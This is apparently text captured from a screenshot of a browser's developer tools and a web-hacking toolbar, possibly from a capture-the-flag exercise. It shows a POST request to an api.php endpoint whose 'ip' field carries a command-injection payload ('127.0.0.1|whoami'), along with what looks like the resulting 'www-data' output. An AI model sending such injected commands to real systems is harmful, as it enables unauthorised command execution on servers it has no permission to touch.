 www-data
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://120.27.148.152:50015/api.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
ip=127.0.0.1|whoami